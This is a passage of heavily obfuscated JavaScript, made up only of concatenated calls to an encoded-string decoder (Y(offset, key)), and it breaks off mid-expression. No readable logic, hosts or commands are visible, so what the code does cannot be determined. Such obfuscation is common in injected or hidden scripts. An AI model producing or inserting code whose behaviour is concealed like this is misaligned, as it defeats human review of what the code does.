aJ')+Y(0x3f65,'mA87')+Y(0x2446,'4]aJ')+Y(0x319,'mrvk')+Y(0x1900,'1(Af')+Y(0x2e1,'5L)s')+Y(0xd3a,'WnL7')+Y(0x1ff4,'tHy]')+Y(0x2fca,'m^&J')+Y(0xcb1,'f8WK')+Y(0x67e,'m^&J')+Y(0x1217,'PNzJ')+Y(0x322,'1(Af')+Y(0x40b2,'Cu$U')+Y(0x1929,'gIv9')+Y(0x1005,'H%kI')+Y(0x33a4,'6ZqT')+Y(0x2a5f,'ir*3')+Y(0x3c83,'#[5H')+Y(0x1eb7,'mI#g')+Y(0x2774,'JvZN')+Y(0x2873,'J%hH')+Y(0x31c8,'h!0K')+Y(0x2ffd,'mA87')+Y(0x1432,'gIv9')+Y(0x715,'mA87')+Y(0x2ad8,'JvZN')+Y(0x81c,')A![')+Y(0x5c5,'JvZN')+Y(0xfda,'[E4K')+Y(0x10fa,'V]r)')+Y(0x1520,'mI#g')+Y(0x43c1,'7eCY')+Y(0x2661,'1PM*')+Y(0xaf1,')1JS')+Y(0x2768,'dLmP')+Y(0x3446,'QGV7')+Y(0xfb0,'G*kX')+Y(0x435,'h!0K')+Y(0x19af,'17CK')+Y(0x8e4,'V]r)')+Y(0x36b9,'5L)s')+Y(0x754,'MkT6')+Y(0x1539,'6ZqT')+Y(0xcda,'hLyQ')+Y(0x7ce,'[E4K')+Y(0x42b2,'f8WK')+Y(0x4505,'m^&J')+Y(0x2490,'QGV7')+Y(0x1040,']kYM')+Y(0x14e2,'S[a4')+Y(0x3287,'Z#et')+Y(0x3cf3,'9pW[')+Y(0x3a5f,'J(u^')+Y(0x1a9e,'J(u^')+Y(0x35c5,']kYM')+Y(0x1fc6,'Z#et')+Y(0x2c01,'f8WK')+Y(0x35bb,'V]r)')+Y(0x1c8c,'l4LE')+Y(0x37ba,'m^&J')+Y(0x3988,'#[5H')+Y(0x3ce7,'l4LE')+Y(0x4162,'G*kX')+Y(0x3c19,'m^&J')+Y(0x3b67,'gIv9')+Y(0x36d5,'DlgP')+Y(0x11dd,'fVmH')+Y(0x2526,'#[5H')+Y(0x41fc,'VJnG')+Y(0x15d7,'mA87')+Y(0x2f81,'VJnG')+Y(0x1bf7,')A![')+Y(0x4418,'f8WK')+Y(0x231e,'mI#g')+Y(0x271a,'7eCY')+Y(0x1475,'ir*3')+Y(0x147a,'7eCY')+Y(0x25a0,'J%hH')+Y(0x139a,'S[a4')+Y(0x4236,'J%hH')+Y(0x10ee,'v776')+Y(0x1b10,'tHy]')+Y(0x1f69,'hLyQ')+Y(0x3459,'Zkc%')+Y(0x12ef,'Q45&')+Y(0x273d,'VJnG')+Y(0xd7d,'fVmH')+Y(0x1edb,'dLmP')+Y(0x2ddc,'fVmH')+Y(0x274b,'4]aJ')+Y(0x2ea7,'m^&J')+Y(0x3ed9,'h!0K')+Y(0x2e71,'QGV7')+Y(0x1611,'gIv9')+Y(0x2eb9,'6ZqT')+Y(0x1f91,'Cu$U')+Y(0x3842,'mA87')+Y(0x1f7c,'mA87')+Y(0x2829,'ir*3')+Y(0x1219,'b6lW')+Y(0x2aac,'9pW[')+Y(0x4347,'1(Af')+Y(0x3414,'JvZN')+Y(0x3bca,'Q45&')+Y(0x319d,'tHy]')+Y(0x321a,'4]aJ')+Y(0x20f1,'Cu$U')+Y(0x389d,'MkT6')+Y(0x103b,'#[5H')+Y(0x20fd,'MkT6')+Y(0x3d0,'PNzJ')+Y(0x2140,'5L)s')+Y(0x4406,'9pW[')+Y(0x158d,'V]r)')+Y(0x2387,'f8WK')+Y(0x2831,'H%kI')+Y(0x1c11,'#[5H')+Y(0x3808,'h!0K')+Y(0x2881,'Zkc%')+Y(0x2a1e,'#[5H')+Y(0x245c,'f8WK')+Y(0x53d,'Zkc%')+Y(0x2540,'PNzJ')+Y(0x1011,'h!0K')+Y(0x1478,'G*kX')+Y(0x1a4c,'#[5H'))+(Y(0x29b7,'7eCY')+Y(0x20f9,'mrvk')+Y(0x1d94,'mI#g')+Y(0x2287,'h!0K')+Y(0x3ccd,'DlgP')+Y(0x2890,'VJnG')+Y(0x2e11,'17CK')+Y(0xd8a,'JvZN')+Y(0x3011,'H%kI')+Y(0x1677,'5L)s')+Y(0x190c,'mA87')+Y(0xaba,'VJnG')+Y(0xccf,')1JS')+Y(0x3947,'5L)s')+Y(0x194b,'S[a4')+Y(0x2b8e,'1PM*')+Y(0x2bfe,'&HmG')+Y(0x29bc,'V]r)')+Y(0x334,'l4LE')+Y(0x2f7,'V]r)')+Y(0x1aca,'&HmG')+Y(0x3e68,'1PM*')+Y(0x70b,'DlgP')+Y(0x8e7,'9pW[')+Y(0x2f3a,'tHy]')+Y(0x1b28,'&HmG')+Y(0x1bce,'Zkc%')+Y(0x2818,'1(Af')+Y(0x1a84,'J(u^')+Y(0x1591,'hLyQ')+Y(0x5f6,'E$@2')+Y(0x1d64,'f8WK')+Y(0x37c1,'PNzJ')+Y(0x18e7,'Q45&')+Y(0x343a,'WnL7')+Y(0x12bc,'h!0K')+Y(0x488,'l4LE')+Y(0x3ad2,'ir*3')+Y(0x183f,'VJnG')+Y(0x3265,'tHy]')+Y(0x3a91,'QGV7')+Y(0x1196,'ir*3')+Y(0x19ec,')A![')+Y(0x43a4,'G*kX')+Y(0x40da,'G*kX')+Y(0x24ba,'Q45&')+Y(0x1d78,'fVmH')+Y(0x3c03,'MkT6')+Y(0x2f4c,']kYM')+Y(0x4386,'MkT6')+Y(0x1077,'J(u^')+Y(0xa21,']kYM')+Y(0x15bf,'Cu$U')+Y(0x21ef,'m^&J')+Y(0x2aaf,'7eCY')+Y(0x3ae0,'DlgP')+Y(0x36ec,'S[a4')+Y(0xafc,'b6lW')+Y(0x4203,'Q45&')+Y(0x6a0,'[E4K')+Y(0x41fe,'E$@2')+Y(0x2ef0,'6ZqT')+Y(0x3909,'G*kX')+Y(0x3e0,'VJnG')+Y(0x266,'hLyQ')+Y(0x3868,'5L)s')+Y(0x440f,'17CK')+Y(0x2514,'1PM*')+Y(0x16c4,'5L)s')+Y(0x2474,'Zkc%')+Y(0x22b2,'ir*3')+Y(0x391f,'Z#et')+Y(0x3c5,'fVmH')+Y(0x2803,'7eCY')+Y(0x3b0c,'MkT6')+Y(0x1db1,'%x&B')+Y(0x148f,'fVmH')+Y(0x1463,'mrvk')+Y(0x3246,'WnL7')+Y(0x23e6,'dLmP')+Y(0x2b54,'6ZqT')+Y(0x1f5d,'Zkc%')+Y(0x3db6,']kYM')+Y(0x439b,'QGV7')+Y(0x3e9d,'Q45&')+Y(0x2c41,'fVmH')+Y(0x1222,'h!0K')+Y(0x99e,'DlgP')+Y(0x4070,'1PM*')+Y(0x22d7,'Q45&')+Y(0x78b,'ir*3')+Y(0x3f71,'ir*3')+Y(0x380c,'b6lW')+Y(0x21a7,'G*kX')+Y(0xade,'Q45&')+Y(0x349f,'7eCY')+Y(0xdd2,'mrvk')+Y(0x34f3,'PNzJ')+Y(0x344d,'l4LE')+Y(0x40d,'H%kI')+Y(0x32a6,'#[5H')+Y(0x2825,'hLyQ')+Y(0xc83,'vrwG')+Y(0x2691,']kYM')+Y(0x1ea8,'1(Af')+Y(0x13b8,'JvZN')+Y(0x2e9e,'ir*3')+Y(0x491,'Zkc%')+Y(0x16e6,'Z#et')+Y(0x2f86,'JvZN')+Y(0x70f,'6ZqT')+Y(0x352f,'l4LE')+Y(0x16bb,'Z#et')+Y(0x1d8,'H%kI')+Y(0x3338,'mA87')+Y(0x26cf,'[E4K')+Y(0x37e,')A![')+Y(0x3d1,'Zkc%')+Y(0x2b08,'mrvk')+Y(0x215c,'1(Af')+Y(0x111a,'gIv9')+Y(0xd99,'PNzJ')+Y(0x3792,'#[5H')+Y(0x36a1,'QGV7')+Y(0x5cc,')A![')+Y(0xd4c,'DlgP')+Y(0x986,'mrvk')+Y(0x1ae6,'J%hH')+Y(0x1bb4,'6ZqT')+Y(0x476,'v776')+Y(0x1f19,'mA87')+Y(0xbea,'H%kI')+Y(0x642,'9pW[')+Y(0x36c3,'tHy]')+Y(0x720,'%x&B')+Y(0x3712,'9pW[')+Y(0x1038,'4]aJ')+Y(0x414f,'mrvk')+Y(0x34a5,'PNzJ')+Y(0x1eb4,')A![')+Y(0x2c79,'mrvk')+Y(0xdb9,'h!0K')+Y(0x3fc7,'mI#g')+Y(0x6d2,'4]aJ')+Y(0x3003,'17CK')+Y(0xd30,'V]r)')+Y(0x36cd,'hLyQ')+Y(0xa05,'1(Af')+Y(0x46c,'QGV7')+Y(0x1905,'Q45&')+Y(0x1106,'fVmH')+Y(0x2ce8,'fVmH')+Y(0x3fac,'9pW[')+Y(0x3a53,'gIv9')+Y(0xd5a,'E$@2')+Y(0x3e92,')A![')+Y(0x716,'Q45&')+Y(0x1a0f,'J(u^')+Y(0xb1f,'4]aJ')+Y(0x1532,'QGV7')+Y(0x383c,'ir*3')+Y(0x24ac,'E$@2')+Y(0x39d0,')A![')+Y(0xcf5,'%x&B')+Y(0x11e2,'f8WK')+Y(0x660,'V]r)')+Y(0x4184,'J(u^')+Y(0x18e5,'Cu$U')+Y(0x1971,'h!0K')+Y(0xd87,'MkT6')+Y(0x3ad9,'v776')+Y(0x3f64,'fVmH')+Y(0x1932,'l4LE')+Y(0x23b6,'mA87')+Y(0x2e13,'WnL7')+Y(0x438e,'V]r)')+Y(0x12b4,'%x&B')+Y(0x4433,'[E4K')+Y(0x1178,'Q45&')+Y(0x3e31,'4]aJ')+Y(0x2885,'mI#g')+Y(0x158e,'4]aJ')+Y(0xe86,'VJnG')+Y(0xf00,'MkT6')+Y(0x4278,']kYM')+Y(0x3269,'fVmH')+Y(0x13d3,'mrvk')+Y(0x922,'Cu$U')+Y(0x41a0,'h!0K')+Y(0x3a47,'G*kX')+Y(0x1ec1,'v776')+Y(0x3fe6,'WnL7')+Y(0x3c4f,'mrvk')+Y(0x357d,'E$@2')+Y(0x41d3,')1JS')+Y(0x397d,'5L)s')+Y(0x3e98,']kYM')+Y(0x548,'gIv9')+Y(0x1675,'MkT6')+Y(0x8ff,'fVmH'))+(Y(0x279b,'WnL7')+Y(0x23cf,')1JS')+Y(0x280c,'gIv9')+Y(0x3a5d,'1(Af')+Y(0x2ec6,'JvZN')+Y(0xad9,'DlgP')+Y(0x19a6,'PNzJ')+Y(0x326c,'Zkc%')+Y(0x4006,'Cu$U')+Y(0x1d2b,'WnL7')+Y(0x3877,'Cu$U')+Y(0x1b27,'7eCY')+Y(0x1852,'E$@2')+Y(0x1b98,'mI#g')+Y(0x1953,'J%hH')+Y(0x3dc1,'tHy]')+Y(0x3146,'QGV7')+Y(0x1f18,'17CK')+Y(0x22c,'J%hH')+Y(0x3120,'Q45&')+Y(0xf78,'J%hH')+Y(0x2ceb,')1JS')+Y(0x26d1,'1%jC')+Y(0xaf7,'h!0K')+Y(0x300e,'Q45&')+Y(0x23e0,'Z#et')+Y(0x28bc,'QGV7')+Y(0x3066,')A![')+Y(0x7b0,'mrvk')+Y(0xd4f,'S[a4')+Y(0x21e2,'mA87')+Y(0x3d6e,'6ZqT')+Y(0x2d63,'Zkc%')+Y(0x9ee,'l4LE')+Y(0x2978,'ir*3')+Y(0x29a3,'VJnG')+Y(0x232d,'QGV7')+Y(0x208c,')A![')+Y(0x28f,'ir*3')+Y(0x2ff8,'5L)s')+Y(0x138b,'h!0K')+Y(0x281c,'MkT6')+Y(0x2bc4,'tHy]')+Y(0x3f05,'&HmG')+Y(0x1168,'V]r)')+Y(0x3bbe,'b6lW')+Y(0x1402,']kYM')+Y(0x157f,']kYM')+Y(0x3490,')A![')+Y(0x1b51,'5L)s')+Y(0xdeb,'MkT6')+Y(0x2816,'mA87')+Y(0x364,')A![')+Y(0x21bb,'G*kX')+Y(0x1666,'mI#g')+Y(0x3e21,'V]r)')+Y(0xb92,'E$@2')+Y(0x9b0,'1%jC')+Y(0x33af,'Zkc%')+Y(0x28e9,'1PM*')+Y(0x3e2f,'G*kX')+Y(0x1ccc,'mI#g')+Y(0x3172,'h!0K')+Y(0x381d,'J%hH')+Y(0x2b18,'1PM*')+Y(0x2483,'hLyQ')+Y(0x1172,'ir*3')+Y(0x1380,'mI#g')+Y(0x12d5,'QGV7')+Y(0x310,'J(u^')+Y(0x2bd5,'WnL7')+Y(0x2489,'QGV7')+Y(0x514,'VJnG')+Y(0x370e,'4]aJ')+Y(0x3a82,')A![')+Y(0xe36,'Zkc%')+Y(0x5a7,'mA87')+Y(0x2313,'Z#et')+Y(0x32b2,'mI#g')+Y(0x24db,'vrwG')+Y(0x2fc,'tHy]')+Y(0x21f6,'VJnG')+Y(0x4470,'17CK')+Y(0x43e1,'tHy]')+Y(0x3a04,'fVmH')+Y(0x1ded,'tHy]')+Y(0x3efd,'l4LE')+Y(0x3c4,'E$@2')+Y(0x279f,'m^&J')+Y(0x361b,'b6lW')+Y(0x188b,'1%jC')+Y(0x2134,'Cu$U')+Y(0x2d3f,'JvZN')+Y(0x3614,'ir*3')+Y(0x15b0,'E$@2')+Y(0x29ed,'V]r)')+Y(0x1633,'1%jC')+Y(0xbd2,'[E4K')+Y(0xa01,'7eCY')+Y(0xe72,'mI#g')+Y(0x38b4,'5L)s')+Y(0x4fb,'1PM*')+Y(0x36a5,'mA87')+Y(0x2a4b,'Z#et')+Y(0x306c,'E$@2')+Y(0x243,'17CK')+Y(0x1444,')1JS')+Y(0x2590,'J(u^')+Y(0x1c9c,'hLyQ')+Y(0x2192,'v776')+Y(0x40c3,'b6lW')+Y(0x2453,'JvZN')+Y(0x2b45,'PNzJ')+Y(0x308,'JvZN')+Y(0x2da,']kYM')+Y(0x2ccf,')1JS')+Y(0x428a,'h!0K')+Y(0x3bc0,'&HmG')+Y(0x3c31,'l4LE')+Y(0x1484,'dLmP')+Y(0x11af,'mI#g')+Y(0x42e8,')A![')+Y(0x3e2,'J%hH')+Y(0x332b,'[E4K')+Y(0xc85,')A![')+Y(0x797,'Zkc%')+Y(0x302f,'PNzJ')+Y(0x38a6,'1%jC')+Y(0xdbd,'ir*3')+Y(0x3652,'4]aJ')+Y(0xc24,'6ZqT')+Y(0x38f9,'mI#g')+Y(0x173f,'b6lW')+Y(0x1b70,'Zkc%')+Y(0x2789,'9pW[')+Y(0x119d,'&HmG')+Y(0x355f,'JvZN')+Y(0x380e,'gIv9')+Y(0xb11,'WnL7')+Y(0x33c4,'PNzJ')+Y(0x34ff,'dLmP')+Y(0xea3,'WnL7')+Y(0x733,']kYM')+Y(0x146c,'h!0K')+Y(0x3554,'mrvk')+Y(0x136e,'mI#g')+Y(0x3d51,'fVmH')+Y(0x42cc,'h!0K')+Y(0x2952,'#[5H')+Y(0x2e30,'J%hH')+Y(0x3250,'J%hH')+Y(0x5f0,'fVmH')+Y(0x13b6,'mrvk')+Y(0x3d62,'Zkc%')+Y(0x3a9e,'G*kX')+Y(0x27dd,'b6lW')+Y(0x2b46,'&HmG')+Y(0x195d,'mI#g')+Y(0x2e3e,'17CK')+Y(0x3ecf,'b6lW')+Y(0xe69,'E$@2')+Y(0x2445,'hLyQ')+Y(0x329f,'Q45&')+Y(0x851,'1PM*')+Y(0x63a,'dLmP')+Y(0x8e2,'tHy]')+Y(0x202a,'DlgP')+Y(0xe84,'MkT6')+Y(0x2c13,'Zkc%')+Y(0x182c,'DlgP')+Y(0x3f15,'&HmG')+Y(0x2b31,'mI#g')+Y(0x34ac,'%x&B')+Y(0x308f,')A![')+Y(0x1685,'tHy]')+Y(0x2176,'1PM*')+Y(0x28a,'7eCY')+Y(0x17de,'H%kI')+Y(0x18e0,'[E4K')+Y(0x36d7,'WnL7')+Y(0x1628,'17CK')+Y(0x260f,'#[5H')+Y(0x3c8b,'mA87')+Y(0x3a1d,'l4LE')+Y(0x21fb,'J%hH')+Y(0x349,'G*kX')+Y(0x3ead,']kYM')+Y(0x193c,'Z#et')+Y(0x1f59,'WnL7')+Y(0x13a9,'f8WK')+Y(0x232f,'G*kX')+Y(0x2173,'17CK')+Y(0x265c,')A![')+Y(0x327c,')A![')+Y(0x16ca,'J(u^')+Y(0x3faf,'J%hH')+Y(0x306b,'7eCY')+Y(0x650,'6ZqT')+Y(0x3b79,'l4LE')+Y(0xecb,'QGV7'))+(Y(0x4266,'1PM*')+Y(0x39e2,'hLyQ')+Y(0x676,'#[5H')+Y(0x126d,')1JS')+Y(0x2564,')A![')+Y(0x42ba,'G*kX')+Y(0x1063,'5L)s')+Y(0x367d,'dLmP')+Y(0x3799,'m^&J')+Y(0x3d78,'#[5H')+Y(0xfe3,'QGV7')+Y(0xaa4,'f8WK')+Y(0x2fe3,'1(Af')+Y(0xc3a,'%x&B')+Y(0x1c80,'J(u^')+Y(0x16ae,'m^&J')+Y(0x2f89,'%x&B')+Y(0x2f1c,'b6lW')+Y(0xe10,'m^&J')+Y(0x3949,'1(Af')+Y(0x1cce,')1JS')+Y(0x3377,'4]aJ')+Y(0x1556,'Q45&')+Y(0x5e8,'Q45&')+Y(0x37b5,'mrvk')+Y(0x33a1,'%x&B')+Y(0x41f3,'mrvk')+Y(0x389c,'gIv9')+Y(0x36a9,'1(Af')+Y(0x1209,'1%jC')+Y(0x1c75,'#[5H')+Y(0x25fe,'4]aJ')+Y(0x1d43,'V]r)')+Y(0x417d,'f8WK')+Y(0x2616,'1(Af')+Y(0x2977,'WnL7')+Y(0x15c4,'%x&B')+Y(0x3b61,'WnL7')+Y(0x2996,')1JS')+Y(0x1007,'v776')+Y(0x1a14,'H%kI')+Y(0x310f,'tHy]')+Y(0x37b4,'fVmH')+Y(0x2daf,'l4LE')+Y(0x2dae,'WnL7')+Y(0x1ac0,'9pW[')+Y(0xb3b,'J%hH')+Y(0x238e,'b6lW')+Y(0x130a,'9pW[')+Y(0x18b6,'m^&J')+Y(0x446a,'QGV7')+Y(0x674,'J%hH')+Y(0x2931,'DlgP')+Y(0x363b,']kYM')+Y(0xfd1,'fVmH')+Y(0x4ff,'fVmH')+Y(0x2e0b,'Cu$U')+Y(0x3342,'5L)s')+Y(0x1c7c,'4]aJ')+Y(0x2a4d,'mrvk')+Y(0x27f6,'b6lW')+Y(0x1330,'mA87')+Y(0x653,'VJnG')+Y(0x352c,'9pW[')+Y(0x2454,'hLyQ')+Y(0x1a39,'JvZN')+Y(0x31a1,'tHy]')+Y(0x3ed5,']kYM')+Y(0x1aa2,'JvZN')+Y(0x17a5,'5L)s')+Y(0x1503,'V]r)')+Y(0x2cfc,'m^&J')+Y(0x3107,'mrvk')+Y(0xf11,')1JS')+Y(0x3307,'DlgP')+Y(0x1646,'1%jC')+Y(0x85d,'b6lW')+Y(0xb7d,'[E4K')+Y(0x2063,'Zkc%')+Y(0x24a0,'E$@2')+Y(0x3c7c,'G*kX')+Y(0x1947,'H%kI')+Y(0x4fd,'WnL7')+Y(0x312,'V]r)')+Y(0x11d7,'Z#et')+Y(0x51a,'vrwG')+Y(0x152b,'S[a4')+Y(0x3d16,'9pW[')+Y(0x4384,'l4LE')+Y(0x76d,'b6lW')+Y(0x427c,'1%jC')+Y(0x3801,'DlgP')+Y(0x2279,'m^&J')+Y(0x2afe,'4]aJ')+Y(0x8ef,'DlgP')+Y(0x3917,'4]aJ')+Y(0x378c,'G*kX')+Y(0x651,'gIv9')+Y(0x81f,'%x&B')+Y(0x3faa,'mI#g')+Y(0x300a,'m^&J')+Y(0xe4f,']kYM')+Y(0x2d20,')A![')+Y(0x6cb,'ir*3')+Y(0x3c1f,'H%kI')+Y(0x1e9a,'hLyQ')+Y(0x3832,'9pW[')+Y(0x727,'PNzJ')+Y(0x33b6,'Q45&')+Y(0x3778,'Zkc%')+Y(0x1daf,'V]r)')+Y(0x4157,'v776')+Y(0x226a,'hLyQ')+Y(0x1170,'PNzJ')+Y(0x100c,'Zkc%')+Y(0x3608,'1(Af')+Y(0x2713,'WnL7')+Y(0x786,'%x&B')+Y(0x39bf,'J%hH')+Y(0x245f,'m^&J')+Y(0xb7e,'PNzJ')+Y(0x2db1,'h!0K')+Y(0x3ea1,'Zkc%')+Y(0x76e,'PNzJ')+Y(0x21ce,'VJnG')+Y(0xd68,'f8WK')+Y(0x6dd,'b6lW')+Y(0x1a19,'gIv9')+Y(0x2c18,'vrwG')+Y(0x1cd8,')1JS')+Y(0x21c1,'1%jC')+Y(0x5f9,'Q45&')+Y(0x3f8d,'dLmP')+Y(0x1eab,'m^&J')+Y(0x1c6e,'fVmH')+Y(0x25c5,'tHy]')+Y(0x33fd,'E$@2')+Y(0x2545,'Cu$U')+Y(0x2b85,'V]r)')+Y(0x1ce9,'&HmG')+Y(0x149e,'vrwG')+Y(0x3df2,'Z#et')+Y(0x32bb,'JvZN')+Y(0x2ebc,'1%jC')+Y(0x1d7a,'QGV7')+Y(0x318b,'mI#g')+Y(0x31cd,'1(Af')+Y(0x130d,'mrvk')+Y(0x44ad,'6ZqT')+Y(0x3d93,'17CK')+Y(0x3152,'WnL7')+Y(0x79b,'VJnG')+Y(0x445f,'E$@2')+Y(0x3e5f,')1JS')+Y(0x1092,'WnL7')+Y(0x3d0f,'H%kI')+Y(0xfb8,'9pW[')+Y(0x2a3e,'E$@2')+Y(0x1da,'MkT6')+Y(0x368f,'PNzJ')+Y(0x3b08,'Z#et')+Y(0x1e5f,'m^&J')+Y(0x5a4,'fVmH')+Y(0x12db,'5L)s')+Y(0x295,'Q45&')+Y(0x1a1f,'PNzJ')+Y(0x40b5,'hLyQ')+Y(0x3aac,'tHy]')+Y(0x1329,'&HmG')+Y(0x2d35,'1(Af')+Y(0x1065,'VJnG')+Y(0x77f,'[E4K')+Y(0x1f0b,'ir*3')+Y(0x1449,'fVmH')+Y(0x2fde,'17CK')+Y(0x13d5,'Z#et')+Y(0x668,'[E4K')+Y(0x2243,'[E4K')+Y(0xd2a,'mI#g')+Y(0x3f1d,'V]r)')+Y(0x4022,'gIv9')+Y(0xbdf,'7eCY')+Y(0x1605,'Q45&')+Y(0x1c5c,'5L)s')+Y(0x32ed,'5L)s')+Y(0x28f6,'%x&B')+Y(0x1850,'V]r)')+Y(0x1d9e,'1%jC')+Y(0x29a6,'E$@2')+Y(0x43a0,'4]aJ')+Y(0x2be4,'Zkc%')+Y(0x448,'%x&B')+Y(0x51b,'9pW[')+Y(0x752,'1(Af')+Y(0x2b3d,'&HmG')+Y(0x23cd,'Cu$U')+Y(0x30f,'f8WK')+Y(0x3817,'#[5H')+Y(0x43dc,'ir*3')+Y(0xa98,'17CK'))+(Y(0x2ebe,'h!0K')+Y(0x1d24,'Zkc%')+Y(0x2ff7,'[E4K')+Y(0xc92,'VJnG')+Y(0x9f5,'Q45&')+Y(0x1082,'#[5H')+Y(0x776,'6ZqT')+Y(0x3710,'MkT6')+Y(0xb07,'1%jC')+Y(0x3946,'MkT6')+Y(0x3711,'J(u^')+Y(0x2458,'S[a4')+Y(0x2a98,'17CK')+Y(0x141c,'S[a4')+Y(0x35f3,'1(Af')+Y(0x3333,'1PM*')+Y(0x928,'1(Af')+Y(0x1e8f,'5L)s')+Y(0x2f5f,'Zkc%')+Y(0x3ff2,'Cu$U')+Y(0x1fc,'1PM*')+Y(0x86f,'JvZN')+Y(0x171f,'DlgP')+Y(0x10ab,'dLmP')+Y(0x839,'H%kI')+Y(0x428,'[E4K')+Y(0xeca,'Zkc%')+Y(0x4431,'Cu$U')+Y(0x114d,'hLyQ')+Y(0x32fb,'mA87')+Y(0x3a7f,'#[5H')+Y(0x3d8d,'J(u^')+Y(0x421a,'dLmP')+Y(0x35b3,'ir*3')+Y(0x718,'v776')+Y(0x1aa5,'1PM*')+Y(0x1113,'QGV7')+Y(0x2b8d,'1(Af')+Y(0x2dcb,'fVmH')+Y(0x287a,'4]aJ')+Y(0x424,'#[5H')+Y(0x3467,'fVmH')+Y(0x18c8,'#[5H')+Y(0xc1f,'WnL7')+Y(0x13ef,'1%jC')+Y(0x2c5,'H%kI')+Y(0x1a51,'S[a4')+Y(0x33ca,'J(u^')+Y(0x446d,'5L)s')+Y(0x325d,'b6lW')+Y(0x177b,'E$@2')+Y(0x1e0d,'PNzJ')+Y(0x3e88,'%x&B')+Y(0x3534,'%x&B')+Y(0x1bc6,'mrvk')+Y(0x3f06,'9pW[')+Y(0x145e,'ir*3')+Y(0x1098,'tHy]')+Y(0x3f5d,'fVmH')+Y(0x2f13,'fVmH')+Y(0x2ed4,'S[a4')+Y(0x29d8,'JvZN')+Y(0x40a8,'ir*3')+Y(0x23e2,'DlgP')+Y(0x69b,'l4LE')+Y(0x1fb6,'h!0K')+Y(0x115b,'gIv9')+Y(0x1d5,'1PM*')+Y(0x82b,'h!0K')+Y(0x425a,'mI#g')+Y(0x2e0a,'mA87')+Y(0x801,'H%kI')+Y(0x3819,'mI#g')+Y(0x12fd,'H%kI')+Y(0x3f56,'m^&J')+Y(0x307e,'H%kI')+Y(0x1fbe,'1PM*')+Y(0x33e9,'WnL7')+Y(0x1255,')A![')+Y(0x1c04,'PNzJ')+Y(0x3d36,'mrvk')+Y(0x11cb,'QGV7')+Y(0x1fb5,'17CK')+Y(0x1952,'f8WK')+Y(0xae8,'&HmG')+Y(0x436f,'MkT6')+Y(0x1bd1,'JvZN')+Y(0x3a2e,'J(u^')+Y(0x4091,'Cu$U')+Y(0x2a9c,'vrwG')+Y(0x4174,'G*kX')+Y(0x1e09,'7eCY')+Y(0x22e9,'1(Af')+Y(0x2115,'mA87')+Y(0xa5e,'9pW[')+Y(0x2baa,'ir*3')+Y(0x4063,'[E4K')+Y(0x13ca,'MkT6')+Y(0x106f,'H%kI')+Y(0x1c8d,'6ZqT')+Y(0x826,'Z#et')+Y(0x356a,'tHy]')+Y(0x4383,'5L)s')+Y(0x824,']kYM')+Y(0x2dad,'1PM*')+Y(0x1f41,'hLyQ')+Y(0x3ce5,'17CK')+Y(0x452a,'v776')+Y(0x14b9,'fVmH')+Y(0xc19,'Cu$U')+Y(0x2669,'mrvk')+Y(0x2a44,'6ZqT')+Y(0x29b,')1JS')+Y(0x27d9,'WnL7')+Y(0x3252,'V]r)')+Y(0x27a0,'6ZqT')+Y(0x2d98,'m^&J')+Y(0x23c1,'1PM*')+Y(0x1f1c,')A![')+Y(0x4421,'9pW[')+Y(0x1107,'MkT6')+Y(0x2771,'V]r)')+Y(0xf8e,'m^&J')+Y(0x1925,'Q45&')+Y(0x2dbc,'vrwG')+Y(0x3031,'1%jC')+Y(0x26e7,'dLmP')+Y(0x1c86,'mI#g')+Y(0x24c8,'1PM*')+Y(0x4161,'JvZN')+Y(0xcf9,')1JS')+Y(0x1b75,'WnL7')+Y(0x2132,'&HmG')+Y(0x36ad,'#[5H')+Y(0x28cf,'l4LE')+Y(0x1cfc,'v776')+Y(0x3f31,'6ZqT')+Y(0x172d,'h!0K')+Y(0x2012,'J(u^')+Y(0x1916,'mrvk')+Y(0x22f9,'MkT6')+Y(0x4229,'MkT6')+Y(0x19d9,'WnL7')+Y(0x2b9d,'G*kX')+Y(0xd7f,'gIv9')+Y(0x411e,'QGV7')+Y(0x3d46,'J%hH')+Y(0x33be,'tHy]')+Y(0x9d2,'h!0K')+Y(0x9ea,'VJnG')+Y(0x3f5c,'fVmH')+Y(0x4320,'ir*3')+Y(0x4086,'ir*3')+Y(0x29ae,'tHy]')+Y(0x2a29,'MkT6')+Y(0x1721,'hLyQ')+Y(0x43b4,'1(Af')+Y(0x33c8,']kYM')+Y(0x2c74,'hLyQ')+Y(0x2bf8,'ir*3')+Y(0x10fd,'[E4K')+Y(0xc86,'J%hH')+Y(0x420b,'1(Af')+Y(0x30c8,'mI#g')+Y(0x2332,'VJnG')+Y(0x4335,'J%hH')+Y(0x31c5,'QGV7')+Y(0x15fb,'WnL7')+Y(0x1f0d,'E$@2')+Y(0x41e0,'l4LE')+Y(0x15ab,'b6lW')+Y(0x3d1c,'mA87')+Y(0x8aa,'Cu$U')+Y(0x4305,'fVmH')+Y(0x2ae6,'Zkc%')+Y(0x25c7,'%x&B')+Y(0x3a70,'%x&B')+Y(0x523,'tHy]')+Y(0x2cde,'fVmH')+Y(0x635,'7eCY')+Y(0x3730,'J%hH')+Y(0x2078,'mA87')+Y(0x160f,'hLyQ')+Y(0x343e,'1(Af')+Y(0x1bae,'mI#g')+Y(0x2b01,'hLyQ')+Y(0x4351,'f8WK')+Y(0x293f,'b6lW')+Y(0x3da4,'WnL7')+Y(0x176b,'v776')+Y(0xec6,'5L)s')+Y(0x2ed2,'17CK')+Y(0xed1,'b6lW')+Y(0x1269,'VJnG')+Y(0x26b9,'v776')+Y(0x404e,'Q45&')+Y(0x23ec,'mA87')+Y(0x3d4a,'Z#et')+Y(0x2105,'DlgP')+Y(0x196b,'vrwG'))+(Y(0x27b5,'f8WK')+Y(0x1994,')A![')+Y(0xde5,'ir*3')+Y(0x48b,'PNzJ')+Y(0x2dfb,'MkT6')+Y(0x2401,']kYM')+Y(0x1b25,'vrwG')+Y(0x3960,'f8WK')+Y(0x3224,'1PM*')+Y(0x36d,'fVmH')+Y(0x117c,'4]aJ')+Y(0xdd5,'1%jC')+Y(0xc1a,'gIv9')+Y(0x13a4,'MkT6')+Y(0xd1d,'1PM*')+Y(0x30c,'&HmG')+Y(0x527,'WnL7')+Y(0x2f2,'vrwG')+Y(0x2c4a,'1PM*')+Y(0x505,'JvZN')+Y(0x450e,'#[5H')+Y(0x2a37,')A![')+Y(0x16b0,'1%jC')+Y(0xe94,'QGV7')+Y(0x3d1d,'&HmG')+Y(0x1389,'WnL7')+Y(0x2bfd,'v776')+Y(0x1aa4,'5L)s')+Y(0x2991,'J%hH')+Y(0x3c30,'&HmG')+Y(0x152d,'WnL7')+Y(0x420c,']kYM')+Y(0xadf,'J(u^')+Y(0x699,'6ZqT')+Y(0x1977,'mA87')+Y(0x1649,'m^&J')+Y(0x3324,